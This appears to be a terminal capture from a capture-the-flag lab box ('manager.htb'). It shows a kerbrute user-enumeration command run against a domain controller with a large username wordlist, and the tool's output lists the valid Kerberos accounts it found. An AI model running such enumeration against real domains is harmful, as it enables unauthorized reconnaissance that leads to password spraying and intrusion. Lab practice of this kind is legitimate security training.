 ❯ kerbrute userenum --dc 10.10.11.236 -d manager.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/09/24 - Ronnie Flathers @ropnop
2024/11/09 00:40:34 >  Using KDC(s):
2024/11/09 00:40:34 >   10.10.11.236:88
2024/11/09 00:40:35 >  [+] VALID USERNAME:       ryan@manager.htb
2024/11/09 00:40:37 >  [+] VALID USERNAME:       guest@manager.htb
2024/11/09 00:40:37 >  [+] VALID USERNAME:       cheng@manager.htb
2024/11/09 00:40:38 >  [+] VALID USERNAME:       raven@manager.htb
2024/11/09 00:40:41 >  [+] VALID USERNAME:       administrator@manager.htb
2024/11/09 00:40:48 >  [+] VALID USERNAME:       Ryan@manager.htb
2024/11/09 00:40:49 >  [+] VALID USERNAME:       Raven@manager.htb
2024/11/09 00:40:53 >  [+] VALID USERNAME:       operator@manager.htb
2024/11/09 00:41:23 >  [+] VALID USERNAME:       Guest@manager.htb
2024/11/09 00:41:23 >  [+] VALID USERNAME:       Administrator@manager.htb
2024/11/09 00:41:47 >  [+] VALID USERNAME:       Cheng@manager.htb
2024/11/09 00:42:56 >  [+] VALID USERNAME:       jinwoo@manager.htb
2024/11/09 00:43:09 >  [+] VALID USERNAME:       RYAN@manager.htb
2024/11/09 00:43:50 >  [+] VALID USERNAME:       RAVEN@manager.htb
2024/11/09 00:43:52 >  [+] VALID USERNAME:       GUEST@manager.htb
2024/11/09 00:44:58 >  [+] VALID USERNAME:       Operator@manager.htb
2024/11/09 00:52:31 >  [+] VALID USERNAME:       OPERATOR@manager.htb
2024/11/09 01:19:01 >  [+] VALID USERNAME:       CHENG@manager.htb
2024/11/09 01:22:11 >  [+] VALID USERNAME:       zhong@manager.htb